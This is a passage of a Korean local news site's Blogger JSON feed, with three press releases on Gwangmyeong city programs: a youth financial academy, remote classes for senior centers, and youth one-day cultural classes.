gm1.press@gmail.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16587842435825556696"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhTLX3WP3elGOVBU2CilqxwAh4xsV1np9GE12TCM9Kl7ynZbZ-CCwvoCwY4jf_eblhweOzCK_EElRb3QeWBgtuLilghvE4NRGMsOVZfH6i7ZOzOvTm6ASPChq0yjprCPLgsebLackc3v_Q9LsZ3Y496ce4WJXFKhGwdDtOQ5b2CH3OjvMRysBF6KVS2k8\/s72-c\/%28%E1%84%80%E1%85%AA%E1%86%BC%E1%84%86%E1%85%A7%E1%86%BC1-1%29%E1%84%80%E1%85%AA%E1%86%BC%E1%84%86%E1%85%A7%E1%86%BC%E1%84%89%E1%85%B5%E1%84%86%E1%85%B5%E1%86%AB%E1%84%83%E1%85%B3%E1%86%AF,%20%E1%84%80%E1%85%AE%E1%86%A8%E1%84%92%E1%85%AC%20%E1%84%8E%E1%85%A1%E1%86%BD%E1%84%8B%E1%85%A1%20%E1%84%89%E1%85%B5%E1%86%AB%E1%84%8B%E1%85%A1%E1%86%AB%E1%84%89%E1%85%A1%E1%86%AB%E1%84%89%E1%85%A5%E1%86%AB%20%E1%84%87%E1%85%AE%E1%86%BC%E1%84%80%E1%85%AC%E1%84%89%E1%85%A1%E1%84%80%E1%85%A9%20%E1%84%83%E1%85%A2%E1%84%8E%E1%85%A2%E1%86%A8%20%E1%84%86%E1%85%A1%E1%84%85%E1%85%A7%E1%86%AB%20%E1%84%80%E1%85%A1%E1%86%BC%E1%84%85%E1%85%A7%E1%86%A8%20%E1%84%8E%E1%85%A9%E1%86%A8%E1%84%80%E1%85%AE.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2471257518829609177.post-3938852943058323188"},"published":{"$t":"2025-05-20T06:23:00.003+09:00"},"updated":{"$t":"2025-05-20T06:23:48.007+09:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"사회"}],"title":{"type":"text","$t":"광명시, ‘2025 청년 금융 아카데미’ 수강생 모집"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjARoudpSXLOcbDSMQxCcB7VX7zmhgVjLAxZ7NoV4Ud5SrZTd-CgQFe-A0h4wVG1enGUQRb6h8pXCHy4WWFcAZhp6x2FnERLybZ52amHq73w65IoZNdssZJHUTVR0iXsqAcfSalzDY97U32mury0gjmAM9eGB7WLv-E4l3i7gKe0OSvmpQtRUV4icwZtJ8\/s5000\/%28%E1%84%80%E1%85%AA%E1%86%BC%E1%84%86%E1%85%A7%E1%86%BC2%29%E1%84%80%E1%85%AA%E1%86%BC%E1%84%86%E1%85%A7%E1%86%BC%E1%84%89%E1%85%B5,%272025%20%E1%84%8E%E1%85%A5%E1%86%BC%E1%84%82%E1%85%A7%E1%86%AB%20%E1%84%80%E1%85%B3%E1%86%B7%E1%84%8B%E1%85%B2%E1%86%BC%20%E1%84%8B%E1%85%A1%E1%84%8F%E1%85%A1%E1%84%83%E1%85%A6%E1%84%86%E1%85%B5%27%20%E1%84%89%E1%85%AE%E1%84%80%E1%85%A1%E1%86%BC%E1%84%89%E1%85%A2%E1%86%BC%20%E1%84%86%E1%85%A9%E1%84%8C%E1%85%B5%E1%86%B8...%E1%84%89%E1%85%B5%E1%86%AF%E1%84%8C%E1%85%A5%E1%86%AB%20%E1%84%8C%E1%85%AE%E1%86%BC%E1%84%89%E1%85%B5%E1%86%B7%20%E1%84%90%E1%85%AE%E1%84%8C%E1%85%A1%20%E1%84%80%E1%85%B5%E1%84%8E%E1%85%A9%20%E1%84%80%E1%85%AD%E1%84%8B%E1%85%B2%E1%86%A8%20%E1%84%8B%E1%85%AE%E1%86%AB%E1%84%8B%E1%85%A7%E1%86%BC.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"600\" data-original-height=\"5000\" data-original-width=\"3550\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjARoudpSXLOcbDSMQxCcB7VX7zmhgVjLAxZ7NoV4Ud5SrZTd-CgQFe-A0h4wVG1enGUQRb6h8pXCHy4WWFcAZhp6x2FnERLybZ52amHq73w65IoZNdssZJHUTVR0iXsqAcfSalzDY97U32mury0gjmAM9eGB7WLv-E4l3i7gKe0OSvmpQtRUV4icwZtJ8\/s600\/%28%E1%84%80%E1%85%AA%E1%86%BC%E1%84%86%E1%85%A7%E1%86%BC2%29%E1%84%80%E1%85%AA%E1%86%BC%E1%84%86%E1%85%A7%E1%86%BC%E1%84%89%E1%85%B5,%272025%20%E1%84%8E%E1%85%A5%E1%86%BC%E1%84%82%E1%85%A7%E1%86%AB%20%E1%84%80%E1%85%B3%E1%86%B7%E1%84%8B%E1%85%B2%E1%86%BC%20%E1%84%8B%E1%85%A1%E1%84%8F%E1%85%A1%E1%84%83%E1%85%A6%E1%84%86%E1%85%B5%27%20%E1%84%89%E1%85%AE%E1%84%80%E1%85%A1%E1%86%BC%E1%84%89%E1%85%A2%E1%86%BC%20%E1%84%86%E1%85%A9%E1%84%8C%E1%85%B5%E1%86%B8...%E1%84%89%E1%85%B5%E1%86%AF%E1%84%8C%E1%85%A5%E1%86%AB%20%E1%84%8C%E1%85%AE%E1%86%BC%E1%84%89%E1%85%B5%E1%86%B7%20%E1%84%90%E1%85%AE%E1%84%8C%E1%85%A1%20%E1%84%80%E1%85%B5%E1%84%8E%E1%85%A9%20%E1%84%80%E1%85%AD%E1%84%8B%E1%85%B2%E1%86%A8%20%E1%84%8B%E1%85%AE%E1%86%AB%E1%84%8B%E1%85%A7%E1%86%BC.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cb\u003E- 5월 28일부터 6월 18일까지 매주 수요일 저녁 진행… 청년 금융 자립 지원\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E광명시(시장 박승원) 청춘곳간은 오는 26일까지 청년의 금융역량 강화를 위해 ‘2025 광명 청년 금융 아카데미’ 투자 기초반 수강생을 모집한다.\u003C\/p\u003E\u003Cp\u003E이번 교육은 광명시에 거주하거나 활동 중인 39세 이하 청년을 대상으로 하며, 건전한 투자 습관 형성과 금융 지식 습득으로 청년의 경제적 자립을 지원하는 데 목적이 있다.\u003C\/p\u003E\u003Cp\u003E‘안전하게 배우고 똑똑하게 불리는 청년 자산 로드맵’이라는 주제로 진행하는 이번 과정은 오는 5월 28일부터 6월 18일까지 매주 수요일 저녁 7시 30분부터 9시 30분까지 운영하며, 수강료는 무료다.\u003C\/p\u003E\u003Cp\u003E교육은 실생활에 바로 적용할 수 있는 실전 중심의 과정으로 구성했다. ▲금융상품 비교(예·적금, 펀드, 주식) ▲경제 흐름 읽기(금리, 환율, 경제지표) ▲차트로 배우는 주식 기초 ▲배당주·ETF를 활용한 안정적 투자 등을 다루며, 한국재무설계사(AFPK) 자격을 보유한 김지해 강사가 교육한다.\u003C\/p\u003E\u003Cp\u003E올해 아카데미는 기존 경제상식, 재무설계 위주의 구성에서 벗어나 투자, 부동산, 연금, 자산관리까지 5개 분야로 과정을 확대했다. 기초반과 심화반으로 나눠 금융 지식 수준에 따라 맞춤형 교육을 받을 수 있도록 개편한 점도 특징이다.\u003C\/p\u003E\u003Cp\u003E또한 단회성 강의 대신 주제별 연속 강의로 구성해 교육 효과를 높였으며, 수강 정원도 지난해 20명에서 30명으로 확대했다.\u003C\/p\u003E\u003Cp\u003E신청을 원하는 청년은 청춘곳간 누리집(\u003Ca href=\"http:\/\/gmyouthstorage.org\"\u003Egmyouthstorage.org\u003C\/a\u003E)에서 신청서를 작성해 선착순으로 접수하면 된다.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E자세한 사항은 청춘곳간 운영사무국(02-2680-6662)으로 문의하면 안내받을 수 있다.\u003C\/p\u003E\u003Cp\u003E이승희 청춘곳간 센터장은 “이번 아카데미가 청년들에게 실질적인 금융 지식과 자산 형성 능력을 키울 수 있는 계기가 되길 바란다”며 “앞으로도 청년들의 눈높이에 맞춘 맞춤형 금융 교육 프로그램을 지속적으로 확대해 나가겠다”고 밝혔다.\u003C\/p\u003E\u003Cp\u003E한편, 광명시 청춘곳간은 향후 ‘처음 시작하는 부동산 이해하기’, ‘미래 재무 계획’, ‘금융사기 예방 교육’ 등 다양한 주제의 심화 금융교육 프로그램도 운영할 예정이다.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gm1.co.kr\/feeds\/3938852943058323188\/comments\/default","title":"댓글"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gm1.co.kr\/2025\/05\/2025.html#comment-form","title":"0개의 덧글"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2471257518829609177\/posts\/default\/3938852943058323188"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2471257518829609177\/posts\/default\/3938852943058323188"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gm1.co.kr\/2025\/05\/2025.html","title":"광명시, ‘2025 청년 금융 아카데미’ 수강생 모집"}],"author":[{"name":{"$t":"광명데일리 gm1.press@gmail.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16587842435825556696"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjARoudpSXLOcbDSMQxCcB7VX7zmhgVjLAxZ7NoV4Ud5SrZTd-CgQFe-A0h4wVG1enGUQRb6h8pXCHy4WWFcAZhp6x2FnERLybZ52amHq73w65IoZNdssZJHUTVR0iXsqAcfSalzDY97U32mury0gjmAM9eGB7WLv-E4l3i7gKe0OSvmpQtRUV4icwZtJ8\/s72-c\/%28%E1%84%80%E1%85%AA%E1%86%BC%E1%84%86%E1%85%A7%E1%86%BC2%29%E1%84%80%E1%85%AA%E1%86%BC%E1%84%86%E1%85%A7%E1%86%BC%E1%84%89%E1%85%B5,%272025%20%E1%84%8E%E1%85%A5%E1%86%BC%E1%84%82%E1%85%A7%E1%86%AB%20%E1%84%80%E1%85%B3%E1%86%B7%E1%84%8B%E1%85%B2%E1%86%BC%20%E1%84%8B%E1%85%A1%E1%84%8F%E1%85%A1%E1%84%83%E1%85%A6%E1%84%86%E1%85%B5%27%20%E1%84%89%E1%85%AE%E1%84%80%E1%85%A1%E1%86%BC%E1%84%89%E1%85%A2%E1%86%BC%20%E1%84%86%E1%85%A9%E1%84%8C%E1%85%B5%E1%86%B8...%E1%84%89%E1%85%B5%E1%86%AF%E1%84%8C%E1%85%A5%E1%86%AB%20%E1%84%8C%E1%85%AE%E1%86%BC%E1%84%89%E1%85%B5%E1%86%B7%20%E1%84%90%E1%85%AE%E1%84%8C%E1%85%A1%20%E1%84%80%E1%85%B5%E1%84%8E%E1%85%A9%20%E1%84%80%E1%85%AD%E1%84%8B%E1%85%B2%E1%86%A8%20%E1%84%8B%E1%85%AE%E1%86%AB%E1%84%8B%E1%85%A7%E1%86%BC.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2471257518829609177.post-7428361063950139199"},"published":{"$t":"2025-05-10T19:59:00.001+09:00"},"updated":{"$t":"2025-05-10T19:59:15.522+09:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"사회"}],"title":{"type":"text","$t":"광명시 112개 경로당, 함께 노래 부르고 함께 춤춘다"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhA9SSKD_zzYMs-vaEChU75zp2GiRm0UGaaD1nO_aY7YHrQVioS2xpR6GE_b_RI5lblhncQodMClWLyC0v5DFKZRyW1Zqkh99HxOzVd8I9VPLdhEJ1CJQR_9-a6LmSEdSWqeO9bukC-DhZjXmVAAFecbqw7jOzN4zPNU7oEtq1EB7-UuDUao9NykAOKdf8\/s3478\/%28%E1%84%80%E1%85%AA%E1%86%BC%E1%84%86%E1%85%A7%E1%86%BC1%29%28%E1%84%8C%E1%85%A1%E1%84%85%E1%85%AD%E1%84%89%E1%85%A1%E1%84%8C%E1%85%B5%E1%86%AB%29%E1%84%80%E1%85%AA%E1%86%BC%E1%84%86%E1%85%A7%E1%86%BC%E1%84%89%E1%85%B5%20112%E1%84%80%E1%85%A2%20%E1%84%80%E1%85%A7%E1%86%BC%E1%84%85%E1%85%A9%E1%84%83%E1%85%A1%E1%86%BC,%20%E1%84%92%E1%85%A1%E1%86%B7%E1%84%81%E1%85%A6%20%E1%84%82%E1%85%A9%E1%84%85%E1%85%A2%20%E1%84%87%E1%85%AE%E1%84%85%E1%85%B3%E1%84%80%E1%85%A9%20%E1%84%92%E1%85%A1%E1%86%B7%E1%84%81%E1%85%A6%20%E1%84%8E%E1%85%AE%E1%86%B7%E1%84%8E%E1%85%AE%E1%86%AB%E1%84%83%E1%85%A1.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"2199\" data-original-width=\"3478\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhA9SSKD_zzYMs-vaEChU75zp2GiRm0UGaaD1nO_aY7YHrQVioS2xpR6GE_b_RI5lblhncQodMClWLyC0v5DFKZRyW1Zqkh99HxOzVd8I9VPLdhEJ1CJQR_9-a6LmSEdSWqeO9bukC-DhZjXmVAAFecbqw7jOzN4zPNU7oEtq1EB7-UuDUao9NykAOKdf8\/s600\/%28%E1%84%80%E1%85%AA%E1%86%BC%E1%84%86%E1%85%A7%E1%86%BC1%29%28%E1%84%8C%E1%85%A1%E1%84%85%E1%85%AD%E1%84%89%E1%85%A1%E1%84%8C%E1%85%B5%E1%86%AB%29%E1%84%80%E1%85%AA%E1%86%BC%E1%84%86%E1%85%A7%E1%86%BC%E1%84%89%E1%85%B5%20112%E1%84%80%E1%85%A2%20%E1%84%80%E1%85%A7%E1%86%BC%E1%84%85%E1%85%A9%E1%84%83%E1%85%A1%E1%86%BC,%20%E1%84%92%E1%85%A1%E1%86%B7%E1%84%81%E1%85%A6%20%E1%84%82%E1%85%A9%E1%84%85%E1%85%A2%20%E1%84%87%E1%85%AE%E1%84%85%E1%85%B3%E1%84%80%E1%85%A9%20%E1%84%92%E1%85%A1%E1%86%B7%E1%84%81%E1%85%A6%20%E1%84%8E%E1%85%AE%E1%86%B7%E1%84%8E%E1%85%AE%E1%86%AB%E1%84%83%E1%85%A1.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cb\u003E- 15일부터 노래교실, 치매예방교실, 건강체조교실, 디지털교실 등 비대면 교육 시작\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E광명시(시장 박승원)가 어르신들의 활기찬 삶과 다채로운 여가 활동을 지원하기 위해 스마트 경로당 비대면 여가 문화교육 프로그램을 본격 운영한다고 9일 밝혔다.\u003C\/p\u003E\u003Cp\u003E시는 오는 15일부터 노래교실, 치매예방교실, 건강체조교실, 디지털교실 등 어르신 맞춤형 프로그램을 스마트 경로당을 활용해 운영한다.\u003C\/p\u003E\u003Cp\u003E이번 사업은 광명시가 지난 1월 전국 최초로 관내 모든 경로당 112개소에 원격화상시스템과 오락·교육·운동 기기를 설치해 하나의 네트워크로 연결한 스마트 경로당 인프라를 활용하는 것이다. 그간 노래경연대회나 교육 등 일회성 행사에 활용되던 시스템을 정기 프로그램에 본격 도입하는 것은 처음이다.\u003C\/p\u003E\u003Cp\u003E강사가 광명노인회관 4층 스튜디오에서 강의를 진행하면 실시간으로 각 경로당에 화면이 송출돼 어르신들은 집 가까이서 다양한 프로그램에 참여할 수 있다. 각 프로그램은 경로당 112개소를 두 개 반으로 나눠 진행하며, 강의당 50분씩 진행된다.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E올해 운영 예정인 프로그램 중 노래교실은 어르신들이 좋아하는 신나는 곡과 최신곡을 간단한 율동과 함께 즐길 수 있도록 운영된다. 폐활량과 기억력 증진 등 건강까지 챙길 수 있도록 구성될 예정이다.\u003C\/p\u003E\u003Cp\u003E어르신 건강을 위한 교육도 운영된다. 치매예방교실은 인지운동과 기억력 훈련으로 두뇌를 자극해 어르신들의 뇌 기능 향상을 돕는다. 또한 건강체조교실은 웃음 요법과 신체활동을 결합해 스트레스 해소와 혈액순환 개선, 면역력 증진 등 신체·정서적 건강이 향상될 수 있도록 한다.\u003C\/p\u003E\u003Cp\u003E노래 반주에 맞춰 두뇌 건강 체조를 할 수 있는 ‘스마트 건강 댄스 기기’, 둘레길 화면과 연동해 실제 걷는 듯한 느낌을 주는 ‘스마트 근력 운동 기기’ 등 스마트 경로당에 설치된 건강기기들도 건강 교육에 도움을 줄 것으로 기대된다.\u003C\/p\u003E\u003Cp\u003E어르신들의 스마트한 활동을 도와줄 디지털 교실도 열린다. 스마트폰 활용법, 보이스피싱 예방법 등 실생활 중심 디지털 문해교육으로 어르신들의 디지털 정보 격차 해소도 돕는다.\u003C\/p\u003E\u003Cp\u003E원활한 프로그램 운영을 위해 시스템 조작 기술지원 인력을 배치하고, 전문 콜센터도 운영해 기기 조작에 어려움을 겪지 않도록 지원할 예정이다.\u003C\/p\u003E\u003Cp\u003E자세한 교육 일정 등은 대한노인회 광명시지회(02-894-7770)로 문의하면 안내받을 수 있다.\u003C\/p\u003E\u003Cp\u003E박승원 광명시장은 “어르신들의 디지털 접근성을 높이고, 보다 편리하고 안전한 환경에서 다양한 여가생활을 누릴 수 있도록 스마트 경로당 운영을 강화해 나가겠다”며 “앞으로도 어르신들이 더욱 풍성하고 활기찬 삶을 누릴 수 있도록 지원을 아끼지 않겠다”고 말했다.\u003C\/p\u003E\u003Cp\u003E한편, 광명시는 스마트 경로당을 활용해 대한노인회 광명시지회에서 개최하는 행사나 회의를 화상 송출해 어르신들의 문화 접근성과 사회활동 참여도 높일 방침이다.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gm1.co.kr\/feeds\/7428361063950139199\/comments\/default","title":"댓글"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gm1.co.kr\/2025\/05\/112.html#comment-form","title":"0개의 덧글"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2471257518829609177\/posts\/default\/7428361063950139199"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2471257518829609177\/posts\/default\/7428361063950139199"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gm1.co.kr\/2025\/05\/112.html","title":"광명시 112개 경로당, 함께 노래 부르고 함께 춤춘다"}],"author":[{"name":{"$t":"광명데일리 gm1.press@gmail.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16587842435825556696"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhA9SSKD_zzYMs-vaEChU75zp2GiRm0UGaaD1nO_aY7YHrQVioS2xpR6GE_b_RI5lblhncQodMClWLyC0v5DFKZRyW1Zqkh99HxOzVd8I9VPLdhEJ1CJQR_9-a6LmSEdSWqeO9bukC-DhZjXmVAAFecbqw7jOzN4zPNU7oEtq1EB7-UuDUao9NykAOKdf8\/s72-c\/%28%E1%84%80%E1%85%AA%E1%86%BC%E1%84%86%E1%85%A7%E1%86%BC1%29%28%E1%84%8C%E1%85%A1%E1%84%85%E1%85%AD%E1%84%89%E1%85%A1%E1%84%8C%E1%85%B5%E1%86%AB%29%E1%84%80%E1%85%AA%E1%86%BC%E1%84%86%E1%85%A7%E1%86%BC%E1%84%89%E1%85%B5%20112%E1%84%80%E1%85%A2%20%E1%84%80%E1%85%A7%E1%86%BC%E1%84%85%E1%85%A9%E1%84%83%E1%85%A1%E1%86%BC,%20%E1%84%92%E1%85%A1%E1%86%B7%E1%84%81%E1%85%A6%20%E1%84%82%E1%85%A9%E1%84%85%E1%85%A2%20%E1%84%87%E1%85%AE%E1%84%85%E1%85%B3%E1%84%80%E1%85%A9%20%E1%84%92%E1%85%A1%E1%86%B7%E1%84%81%E1%85%A6%20%E1%84%8E%E1%85%AE%E1%86%B7%E1%84%8E%E1%85%AE%E1%86%AB%E1%84%83%E1%85%A1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2471257518829609177.post-1051250918074917899"},"published":{"$t":"2025-05-07T19:21:00.001+09:00"},"updated":{"$t":"2025-05-07T19:21:05.066+09:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"사회"}],"title":{"type":"text","$t":"광명시 청년동, 청년 맞춤형 문화 프로그램 ‘5월 원데이클래스’ 운영"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjI4Ghz4cstFw3gWpDviPLyh9QnfMHUBOkK-2GbqeGnjbMRgcS7cTBMi7dHQF2nMMlzQpxOewDpFfPOo1ZPOy1ll7IabhlWnicCKFkTj7MwtWNn8GNGqn6zTtCRNNnr-s7mxQWmF79zhj78C46OeXmSK2Otgq-VthgIv5WCdvlZvbfDg25mm6tRwHerhsA\/s6551\/%28%E1%84%80%E1%85%AA%E1%86%BC%E1%84%86%E1%85%A7%E1%86%BC2%29%28%E1%84%8C%E1%85%A1%E1%84%85%E1%85%AD%E1%84%89%E1%85%A1%E1%84%8C%E1%85%B5%E1%86%AB%29%E1%84%80%E1%85%AA%E1%86%BC%E1%84%86%E1%85%A7%E1%86%BC%E1%84%89%E1%85%B5%20%E1%84%8E%E1%85%A5%E1%86%BC%E1%84%82%E1%85%A7%E1%86%AB%E1%84%83%E1%85%A9%E1%86%BC,%20%E1%84%8E%E1%85%A5%E1%86%BC%E1%84%82%E1%85%A7%E1%86%AB%20%E1%84%86%E1%85%A1%E1%86%BD%E1%84%8E%E1%85%AE%E1%86%B7%E1%84%92%E1%85%A7%E1%86%BC%20%E1%84%86%E1%85%AE%E1%86%AB%E1%84%92%E1%85%AA%20%E1%84%91%E1%85%B3%E1%84%85%E1%85%A9%E1%84%80%E1%85%B3%E1%84%85%E1%85%A2%E1%86%B7%20%275%E1%84%8B%E1%85%AF%E1%86%AF%20%E1%84%8B%E1%85%AF%E1%86%AB%E1%84%83%E1%85%A6%E1%84%8B%E1%85%B5%E1%84%8F%E1%85%B3%E1%86%AF%E1%84%85%E1%85%A2%E1%84%89%E1%85%B3%27%20%E1%84%8B%E1%85%AE%E1%86%AB%E1%84%8B%E1%85%A7%E1%86%BC.JPG\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"4379\" data-original-width=\"6551\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjI4Ghz4cstFw3gWpDviPLyh9QnfMHUBOkK-2GbqeGnjbMRgcS7cTBMi7dHQF2nMMlzQpxOewDpFfPOo1ZPOy1ll7IabhlWnicCKFkTj7MwtWNn8GNGqn6zTtCRNNnr-s7mxQWmF79zhj78C46OeXmSK2Otgq-VthgIv5WCdvlZvbfDg25mm6tRwHerhsA\/s600\/%28%E1%84%80%E1%85%AA%E1%86%BC%E1%84%86%E1%85%A7%E1%86%BC2%29%28%E1%84%8C%E1%85%A1%E1%84%85%E1%85%AD%E1%84%89%E1%85%A1%E1%84%8C%E1%85%B5%E1%86%AB%29%E1%84%80%E1%85%AA%E1%86%BC%E1%84%86%E1%85%A7%E1%86%BC%E1%84%89%E1%85%B5%20%E1%84%8E%E1%85%A5%E1%86%BC%E1%84%82%E1%85%A7%E1%86%AB%E1%84%83%E1%85%A9%E1%86%BC,%20%E1%84%8E%E1%85%A5%E1%86%BC%E1%84%82%E1%85%A7%E1%86%AB%20%E1%84%86%E1%85%A1%E1%86%BD%E1%84%8E%E1%85%AE%E1%86%B7%E1%84%92%E1%85%A7%E1%86%BC%20%E1%84%86%E1%85%AE%E1%86%AB%E1%84%92%E1%85%AA%20%E1%84%91%E1%85%B3%E1%84%85%E1%85%A9%E1%84%80%E1%85%B3%E1%84%85%E1%85%A2%E1%86%B7%20%275%E1%84%8B%E1%85%AF%E1%86%AF%20%E1%84%8B%E1%85%AF%E1%86%AB%E1%84%83%E1%85%A6%E1%84%8B%E1%85%B5%E1%84%8F%E1%85%B3%E1%86%AF%E1%84%85%E1%85%A2%E1%84%89%E1%85%B3%27%20%E1%84%8B%E1%85%AE%E1%86%AB%E1%84%8B%E1%85%A7%E1%86%BC.JPG\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cb\u003E- 어버이날 플라워클래스, 주짓수 등 청년 맞춤형 문화 프로그램 5종\u003Cbr \/\u003E- 청년동 누리집에서 무료 신청 가능… 참여 청년들의 꾸준한 호응 이어져\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E광명시(시장 박승원) 청년동이 청년들의 여가와 문화생활을 위한 5월 ‘원데이클래스’를 운영한다.\u003C\/p\u003E\u003Cp\u003E청년동 ‘원데이클래스’는 하루 동안 다양한 주제로 청년들에게 여가 활동과 문화 향유의 기회를 제공하는 프로그램이다.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E지난해 총 44회 운영해 487명의 청년이 참여했으며, 청년 수요와 최근 관심사를 반영한 콘텐츠로 꾸준히 호응을 얻고 있다.\u003C\/p\u003E\u003Cp\u003E5월에는 5개의 클래스를 운영한다. 8일에는 어버이날을 맞아 꽃을 활용한 ‘카네이션 클래스’를 진행하며, 10일에는 물레를 활용해 도자기를 만드는 ‘도예 클래스’가 열린다.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E22일에는 전각도로 돌에 이름을 새겨보는 ‘전통인장 클래스’가 저녁 7시부터 9시까지 진행되며, 5월 7일부터 15일까지 신청 가능하다.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E24일에는 나만의 향을 조합해 인센스 스틱을 만들어보는 ‘인센스 스틱 클래스’가 오후 1시부터 3시까지 열리고, 5월 9일부터 19일까지 신청 가능하다.\u003C\/p\u003E\u003Cp\u003E31일에는 자기방어 기술을 배워보는 ‘주짓수 클래스’가 오후 2시부터 4시까지 운영되며, 5월 16일부터 26일까지 신청 가능하다.\u003C\/p\u003E\u003Cp\u003E모든 프로그램은 무료이며, 참여를 원하는 시민은 광명시 청년동 누리집(\u003Ca href=\"http:\/\/gmyouthzone.org\"\u003Egmyouthzone.org\u003C\/a\u003E)에서 신청하면 된다.\u003C\/p\u003E\u003Cp\u003E각 프로그램 일정과 자세한 내용은 청년동 누리집을 참고하거나, 전화(02-2066-8134)로 문의하면 안내받을 수 있다.\u003C\/p\u003E\u003Cp\u003E김경희 사회적경제과장은 “원데이클래스가 청년들에게 일상의 활력을 더해주길 기대한다”며 “앞으로도 청년들이 원하는 다채로운 콘텐츠를 지속적으로 발굴해 나가겠다”고 말했다.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gm1.co.kr\/feeds\/1051250918074917899\/comments\/default","title":"댓글"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gm1.co.kr\/2025\/05\/5.html#comment-form","title":"0개의 덧글"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2471257518829609177\/posts\/default\/1051250918074917899"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2471257518829609177\/posts\/default\/1051250918074917899"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gm1.co.kr\/2025\/05\/5.html","title":"광명시 청년동, 청년 맞춤형 문화 프로그램 ‘5월 원데이클래스’ 운영"}],"author":[{"name":{"$t":"광명데일리 gm1.press@gmail.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16587842435825556696"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjI4Ghz4cstFw3gWpDviPLyh9QnfMHUBOkK-2GbqeGnjbMRgcS7cTBMi7dHQF2nMMlzQpxOewDpFfPOo1ZPOy1ll7IabhlWnicCKFkTj7MwtWNn8GNGqn6zTtCRNNnr-s7mxQWmF79zhj78C46OeXmSK2Otgq-VthgIv5WCdvlZvbfDg25mm6tRwHerhsA\/s72-c\/%28%E1%84%80%E1%85%AA%E1%86%BC%E1%84%86%E1%85%A7%E1%86%